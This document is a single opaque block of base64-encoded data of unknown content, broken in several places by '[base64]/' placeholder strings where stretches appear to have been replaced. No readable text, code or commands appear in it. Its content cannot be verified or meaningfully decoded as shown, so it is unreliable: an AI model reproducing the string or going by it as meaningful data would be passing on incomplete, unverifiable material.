zQqgJD9rif7Ofz7yT2ntwA5Ig7t50+8lvQ6FfH/+3WlSxLce8WKS6zq3UFp1rzr/JkDcBIpT1NjWkNCIFBL3i4lh76K3HjtWzzHKEGpbJYHY0nXwwaSAU5f9ZinLe4wUwkWIi+LsJfOXyZIsBPZO2RqMQXtRXfo4rdm+7hjNkjAkUhAjOXWLMyHu/Qod05QTH9HY8eowceHAy+8IJ+13nPsVQGBg1K/Shnf5lSgPte1cp+Dpd0hUT4vqPgHkUUS8QJU+BT3hWBzjemi2e7oMz0BGIQWKygNFd++s/I6r2PBhIlygRa6HDoDJX1PlUVPgk0ucHGW8Rn3Wn/[base64]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[base64]/JSmB9dX0qxObEWWFd84E+jzqo0WM7gJMvELV3l8uvqsT69xkl9hf34LBTO8Ga9tTdaKGz8RxVUKVSRGe8V5GsDQ9UaL1DEcG8MlbvqcuvfvhJxamExndZK4BMLbZoAUKdMyk66lbicts5XDe5M1pTTLLhYJG/9eORCk1/4wD3LSh4gGVCD/7/p0ypHZJyDS73+yiYKwz3zrCkexR+IVtPCWHjW2PbEp+zhG8BH7FnuCmXQTUpHK1J/97kgV++OmLxmdTL6kMWhrpa+aW8ojU3vmqw5T4iBi7XW9Qj3MwLprUnXrCjh5ZAbK2lzSy17QPtIzaLo5fGLHRUwgddrBggQ73zbOItgD9LChPqn5CazqZW1c5VbMEQIZuGnfGnozdzWq/RSDpwf+jSdIGL8MmM+a+dPSS9cvBws7CtDLchwR0cP+PbBwZQOkOAJKb1LdzRrPkUmbMUsKIL7MdIVnGm387heerSZlRRpeTeVIU/Rtt+J0cpW4eGmsCZ2S6yTLDqdCoDxJcF2MeubwAcgubB7vlo8DjbIh8Z71ABBn8Zf6uBh4nYBKhk+TWvdM+t9bZUtoWjIDcOchweeRAMV91F4ktY6hiLVpqrKUGiKlbRBu65xYZGRfhPiTcnEcV2+Qg5yqo95WEqlspxZ+Cq265kAFvUbhDlD2/UslCQybXRoG7S5onGHNHzpKlT56ysqa6Gkz3OUF5axv/[base64]/[base64]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[base64]/f2t0bkYy8Rt9qfAZUdsJ1U8vqFpDzutz1/G4gmk6yv5LulkY/MVgtr1lTxNGAnEo9H1tINwaavlJdvEzOnl2/4iBnrD8gAo6BFqPmkxsWhSdjw5iFXCPZaeAkEB+yRLU2dk4aJaVElpFdTCv7RTqM9PGjBCvrh5uLcZQmMRJJ8j1oc3fzmqUkeFzfXI8G9zoFLibWhmZchOvRQh95lvs5DEiGVXhplLFcNiEmP0wtDKdILDt/kOe4dTFwyn/NVrYaKoou3gXUQozBrR9bvW9j/J4nscfW1mxurUsrF0VcmPq6SDrU4Fx+bqLle80AUXiT6LotzO41smr0IYDxSbdjudSz5i+QIdrlFHnPggAYG796XLVb06H0LMP4M3DLeyY3Z7NFT97+aRixJqOuBm2H2jcbdn5/pahOW+asijY+v6maiGeSaZkmv5a3/A1Xe+J2CPGzGCCMrscC1i/LMbrlAlJ4pAZ/Kged6G7/4TIbcoguNEvHveKeKPjKC6qAwKFUdpu4XSNnVhHBKSfqN0zRip/qIpAAwhSSSpusYlpzjmQ7czXuRFb1RC41mt4U4GWUSOByFifmcoYUA3VM07DvgE5mQkvVIRgZRMH+MItrFMh3533l7g8h9o5jNGmF2HsNUmCKvwYBsSoTWR6gRfQxer1x+E7tD/8ADhy6cL6cDaCrxixkdBjNVVucWhDxOnxtqs5iik4tdLvGe3mWr4Q1tnn+B14htpJ0tZ7d34221t1Xq5q4Hvr6YuSrRIXOrIxz5zgBGKrJGeRmxqTfyvflOU1tCEuRCUqU/yYok0rb/mm1FLYMoz3HtBoo77CBjh/MygfvrEAP1ohrhDKa5xngsABCiVPmz9MbMPhoeUSXJcsL1SeULCM99AtQMhqQ/w16xz7X9/oXPW0jlIExPz1vUG39gDIC/[base64]/nJVc1FCyQZTXWt1aJGOkVbXPV+v7BPnFJCIokj8RjjYDcBfiYrgyJZGJgAdu3nT0lW6pue1i8eQfjG/YE1x9h57hm2TLAs4Uue1Oo5dif6iN/cwPKi6SCuDryB145X3YsOd/tcGHCx7B4LvMlpuMOnISIvfN8O5MIK50zA4n/ocmjTqsEBgiVMPKUWYY+67cw2RYohKXjLIhRh2GferxDsaHQ8eKuW/VZakRuidugEunPvdRCaxvlp71OhWwZHi8u/4jHk+pd+a4ySIADfew3q+ihY7lYhsl59BQVzJ0dsOhoVyJOizxksfvx3K+OVAaquPzzEet71dL0QRVN68x+YrXMY9B3Emd14g1gstWwpTmNG8RgfGEnuArDYOTHhSSZSIBVp4Xr09VLZZYjTGwhvGwKNqyEuFByFeRFNSLb5j0/ZJrmcxLMwYK86wROftEho5eE/BW6RJkKTYanmherbI828j5ukbzxZHgzD2ryCn9t510JKO9xETKVNywDfHuhKtRGfp0bO18pAX+mBMV7MwWtCRa64uRm7nZlW+u8lidTEN2mwAHMMvklReC+wZVjH/[base64]/6ByYOZ6Fh6kpUAWqES/ih4PY6kVI99UmLSxIj+MwDhlqGOJCkCzusb/qordmisN2n7p5y57I5JQ32de8siGcvOEyL01K3QqAnj8/oqm+WW40vckf/PWUX4kspBRG1BaG7rfZpuQaE0HSHNkhIvzWYmsrWhFHfJaeVG7KFuYO0S1201dFs0b9/+R5e7g0ruDlI9O8btNf8KddxhDTslFPcW+ROCRUbtUjKdjjk3/23CRxyee0MwE4u8CFtqrSXA39Nwsuo283IaK0dNHqHeo7f+YOD2nUr0Q7EVY2KjtrMpuaWf9e3pOEwkhwGREwhUPJdAywTSRxooWOQsi/9oTSsQmyg3eF0OrOxYdAQsx5oGaOMwtaDAB+3XW6HzmB+Hj21zX8U+FCDrMVL4bE+hTjW0frhMIKa2flPpzlftx2oGHu8Uddywlpmz/[base64]/4kTldDPW3Beq690EhGzeWptDzIMTLS+j6nJPUbYKVBKaDcxO4ZVpRZ9QLB1/SqFOihxnEDz7TOS8bTsLSfSWWjFao9knLfDTJjh+vua2Izb+EKFAvR8xmyrl4WJQB1i6rWwu0zWq6BrVlBflPFcimcyoQ7IrjagzQbCCocCYRiNgqlwfdb0enlv51NZ+T4rBtr04Jnp0i3F8YDL4na8Nt8roV00X9JgB5FJYy3DNKIgIU7xTNb/E+DCH64nJAvNEt34VVDkQCKVxq1CS23kXKjPkI6aNxhL3SosAVswun014TIhR2wacBBcaxK8fVg2h9LZYtiZCxLGZkeXHy34lu7spLVATiOVMje2kbdig+8jPoGEdUa1vQ9ft9iM4lda81RMSZvCGumtpGz/[base64]/LlUDvSeTrvfgLlD8+fJ4darXwK4+miFDMEWq9r83/2w9Tyyj8oU31irojvuJgfYM/OBaNTlYI2xQMqnkZVv1pVIQiWUyVDauMTUtAG8m/[base64]/bTbHyYKNIVEgyx0kxmkLHuqRJqbo+2Wq3mxIAdxTA70d5IgHzsLGlsFjrLOzYvJ2ok0P7OWsHS2Pb5hfNVVcMrrviEpquMA+3XcU7wPuSuG8vjzNfHPPjYWc3JadtzOn2KtzQHbPbqsIw8wnY/97GAcBkfaj+RME/+9UCuGnbAAj+GptVc0Y1fk7W+DyRnY3ScMjYVVDGG4AXa8IXOgpqxWXtOFL2jjMoa0AS0w2mjrgz0kehpQfS5xA6DfTag1A225Pz2ExHRyHJD3/JAB3VMp+3yHhkJrSpD2TjF3p3I+cBowP4R8Nk9twf3GQCYIKdFBAPUseFZJpSy/p19f6t6HTJ97yTYluotmgDUsoJQCNsv2E7RaoZ6tfXVQztaBuLb1THJIkVuslNp3+WNwtVUSQd3gRYBIliWfPDDs66m2J9G3QmkrKaG17+YVBMMhzdDoLaoxiwwsDIN04HBThA6o0CNjqNiqxZT7H7yRZXroY/9rHEE+zW5qmhCbObMhNqKS51WDV+rELTDHCAG4nk9taf4YDLLowB9XKlUPUGCIEUvYKjGcG2pC6bJeNoAIczu0LB5t5LLkeKtCktBDM/MZ/[base64]/I6yUiqIm/IM2CW6xSBNetAUY8C3UcO1cbbnKEY8w3iB3kvQa/10ea/ILCCxm5D/n5hFkcH7HYjRFqnVaRyNsUc6zHfZZ7F6dh6JDEugU775dyQfZeJUit/wJKhYTlifmmjwKTx4GUe40ECi4pLvCqPp0UBUWuRysMLHbdAPo4lGD2P6U5WV8tLD8OxahgRrO5NY46LScFxyhK9OOfQmO+Iwo51lLNXeWGIWBBfGwN9wv3WSy1lAPdEb/F/lFzEvX5jrI8hlBuXnvMegp7niBecN+pma6++2LwOX+r7ApHFD3Y685y2oep2hq87aCVhCDGMsTmcywFpZE7+HadEhkhshvvhRvyvtVBNyIOdaOIFZH/M12NJTck8SjYHrsALNEz3+fG7nrq/fgtvoxWDDbZTN7QNWAmI9EC1sY/ZAtJHy2QU1E3CYEQkougFFPWbyniqMk6zBau+97PqXnNxquysbuDJi/g4j7p/jIzzu2YZkLb4MQCp8wZ2r/zbwg6jVui1h2laQOuKIHUzP2heRcWBRBS2xkweN6t4ds0N5L88X9+pFXxlovzIMRXjTiV+VgFaMINeNGKr+CF59nbGFNbEcIkXrwovKB+z71HDxZnS6J4hKETDFmpa2+YpHDLuTpT3AU8gMh6XIJxBimOFmiwVudjB1F0pMhw/wQ42tojGaaKW7GGiVWDSJzTg+oLG60F7xBkj8e5yPzggI4vfEEW41KYimD6nRRalIyMCAdyX1HDHm53tDdraWRcb74Ej0iXzNzg90sV4wLLUD0wxvKTKSAGFtz/iVz/8ZZLr/p1gec8SjMPRANgoeyzC02p+Bmg7z9tFyHO2T+1Q66CBjLkrfm2amMzA7mBtPNyye3gJDqnocx1IQ2/[base64]/ocU34IBh69JNGQhwnnoPb44/ZjJtSDa8p+6HuHKF5j12dRRzWdp96+YPrw1oTxIeHyKkKRKz6bMAlrKSA30ib16shA7eLmc/1HXhnHr/72FZJdkaLVDMcDasfaMLvKW3BTcpkH0oUCuKFhzuSryyZrNZz0/4t6IGdwJdA08eFnY3aE3hozm2l8fFVIch+u3LPGTyoU4x+l9Pf4jUOI9kxVitzIgzzkpD7iR0SZLJ+S88Es4zBWCH07npea8ze7yEEnRc5nLHAsyasqezWUAyYOuHpSD/pkxgMYEfBKHSoJxpv5CKRxtIO47pU+gUpeh1mjFTQ/eWBp1/Psyj6Bc5FsFrZ0Oj3QPrjUUhaSYlPSO4bHN62nPXeADrspbRyDMpIKg1o0EkVdEy89yTD7dL3dfQRcuBlFJrphy/xa/9RlI1/CfL2XgAsl3AtVKZiS6CC/lxKCHKefOtKFaoASRi4x8YgHFtELbVYSgkKIRMKozC/[base64]/dQ+YomxhEO6z5Wfc2KoJAz7t9vNrRIqZqe4tUYwik9Q7LMdOmVFMjPxj0HinW2pXsl2/I5AxiEXHlEWeFostp5OpB3NJIc0+UMbpvGJTc1QBCHbGjWnwwIENi8l7kfww8uYXexwUEwVa28zfCCUtSVKxAemdIzFiz+jtLB3xa71J65m91/yqi1JAf/C5W9ggvqosVGdJIF2WhNEPNWS9HKDLJhBs3BAerxUaQfinh6mloIMG0m4D8CUC+moKNF135r9NFYF3sEBoEIrLmL8m2f103kJLr0ZXFk+41ZysnlKCgIbzTtANKdwVet94ubctrRKPvxOyvmyHblCmU/Hbmdgs74+a/rGIDlxiGSjNIFUORxGHv5aJY2c1mOhCUETX3uifX5xudLbOgR7xRrAGrNN7c593JuSh7k1pttlBRcsMCZtIu/COuup23xEEGiocxaWsJMMdQXHuUmkXpt5MUUnJcTn6vF1/F94S2QxQexE1LlCee74UNwf9hnxdVbIYvZdoz8rkW4W7I4a+b2zOy7rltlBAj52qgU8etC0G0rFvq3DaGecFblQ6Jct6ga3s5ZTCfD5mU8J+aw4U7DZCVfl/m1i98RE+w8ZtnzSjV8XxHA5MFhgJhTkxxWyY2pz1cj4k+VLtIAkSU1GayCD82fW7ecDSxc3TQW1XV3wiUgZDDw5qQWzSqg1OUOz1LOg9DbTqVkDUh8O9Kfx64T/W9E/IZSZGfsm8qYqG8EdrY32m2H9lK7AD/q0rJydKW1ynxEys+xlDrlP3Uq79p4eYm8XolOl/FXa931XIPaJV0znCtwXOkkN/FySFOdwvK+4donHgm4vZpZluhsHJGiN6tYXbD4dG6k6eX4NC01Sz2GMWS2Ek44rytQvn2WWfB8wCrtcwaPQhltHqRefMz18CIgB8na4N6quL4Fm5R0JtRKslW6zKFuGY84h3YSjbUc/qljj8/f5Rn59Owv0i3aZo3mz7G8R10n4iq32KHEQaJ8dJ6K81Jugkok1Peuj9iLA+WksMTPw2cYCxj/GWssUZ+YDMOKtpZNYK3fIKh18vYJZqcqVa6luHQZNDuhkwXM5o9P0EYD7wLiQWl2CB0bAtHtR78F0dU/TXAvSNQaC9ZnC7ZJjQFjTlHfRqi33ErczVgv+qLSitmotXYEQobZgpTVAksHRYPiePMBMXmzOogkrbp2IueYcx1sceEPxg3b/Yx0W91osr3YZn+0d869/7h6MWnBGsiC2B0cJbcwwCQ6xuxqXMdQRIdCZ32+siQ8FF1NltmpNOMzfWntPNYZXTopXXsXZI2Q/82R+25C3+XHQxt/FJ4RmqdRVdCRD6dHZ+3M3w/Dw7l/JceZ3kr1BAY6xPBjV43zozdI8a7oRdOJXwShT6sgOPm9B6aMFE4NlrVM/rDaKDdCkUdZ2JqxAFskSsWnIq29ZJdMNeGDh/MWoTQTR7B8Z+6jVJSok1hMJ5uWBTcPdvNzQhFYsh8FrD7zzkndd2hsJVEoW0mb/FkTStcqpzCBdxigYVG/A8bqGKjfPXVkYVrokRGI1ivv9o0VYTUcz40Sg7xvgDPqtaFk0RGp7nCKvik/sBJgszyWBNWWBhSFmlJB+HJ4nXfLBy8MwINJ5Ukgzp6/u7mq5ZXfS6eDjYwQc91i2GAy+yvtoxlKbmkvhaXFZ4u/[base64]/x/vJSnKU9edHjAVEHkBlL7dph+nV17KMRhtO4IDIkuVD3k9/ACCppehMLHJO98c37KRNi70K7dNjcay9Md1IRoXaU7oAsw8bTpZk6+O0MFM4y6GWqORV7seCp4ofbw9Np5PyYAaEclm0iCHZOUkWH9W35IxF+j2NvYnf9S7HNPCaILTmXpyiKygyoQ/[base64]/vlM481Jwl0PCYEpsG5/1AnQTC5X5IKR+dS60+/kDRQQSDKV+WqPIqbqP6YWaGCcFPfo2xQ0nI/JdbPQ7b/EHUWMgcDNUEhdu4CpaGvOj/Yug/se5yk4heUDwr7B7IwecgCEC1PRIVIp3oAwqm33TEhex+MnIz9KbWCLULf0rGtF9nj2TUNP7pBuHUM6R6MV6eWipQ0GeetlDmy2it+FhO5v/H/PTMeD7CpePrsjOwdRCrazpmO1WsOb3nT9UP3e14nGT38aFBxzO9XCZGnPNCfF6RM68PB21Nz4bs1cnc8Zvcl2y6JLDVSLza6+CWYh0B+WI/Fovs/8xxuqC6Xr87D59qs2CdJC00D+y9IKTVkfkA97Py/qcvWrkx1w0CGAD4NIkxReVTI6hcMvpxKz8dCaKfrjWGI5XK+FJD4ULoGsnakRUTfcsNbY1t40LkorM2WvQiA6Q9z+kzHLtuqAiRIFAfDu0j0rAHhvbUhRfkcsr9oCsgT5WDYK0CCAO8P5L9a5Tkg2owc9bUXVY8PvmB6Y0bCwfr/NIRcFQwpLzcz1evkSKtqRPprawM47juNdx+2pqyNwNgqyF11JZlfN/GSpSKU+aCq7boeusf2NXv1KDSz7ZURvpZkvpb7kZuSseKtT69vX0EJYamUIG8inoJFpwKNQq4VEwsFgjO/d3N+0/hEEBWrM95O0Ol6BqD+ZUdk3ZdxZNl+x5QQrv0IrqqOB6HPBiK8NvbBolNcmrXilI1NLtpCYznDj5PYQ4P+V4wwJe3S2t2Xk4B9otWcEEcXcfDEv9SqFt+0z+Rn3q2sr3leCJkR/FMaDdmdArxTaKr73OrwVS1DtPKfQypz4mnNdt75qXSBsqhZP12JhTpv6/IxJMA6s7QMxPXu6ajTJeXMQxd5TVTrjniTd5n2MmwV8syxeF4f2YMqItEtiT3WjchSAiep3AMRo1ziivQciTVXZufnBkyXsSHA3Hy7OzuBAoI4IEZtnS6PBNs/UF3i/Mfah/e99dYi+Iur8AoNFAg0jxot9IUla2ts2HCv+cYoSA4/V0F5/diuYEuDqEi+WqsV8OPLFyML2P6O8+RjDY2p12KbUVghPpetOOS+q7tBoqs4P7hgWgcUWzGYEPUPixLZJnwKSyj7dMbUS8W6eTba8qpmEFGL2MVDU9dqBkL98TqcN6wPO8IA2hFA1O8HH50Xo/lSL6AeA9VrZUOwAujgUnr2kulkuuF//xMkXgynEayoGc2u4WKMKTnccj5zvryZV719vF5MwATOm7P9EJKeVTYEgeN5iBqhww89RWvdukG2KXsHfBAQVrJ6r0jPrhzoLKgX3esklc6sbRtEeeGHvCYRTP5Wq3UjV5pTIqTksfyjM2YPHXja0720NjjdcOG07osSJutpx6jwA/isADnTNe0WQrf6vByfRh6UEWby9NiAYSoRKbXXb0NOYO/ZxWBsbR//qxmQxIaUMvUOJSBZsAxuevX91rtEKnyxGkqTFXaimV4RFgnGhkDvDQFmZljTpmWDHjPU8xV3hTck0Sfsxe43+id2IJqiViM7Gsi7wmpWSnwg/OrCu+QYKCqupwa4LDhlq2ho9KTU/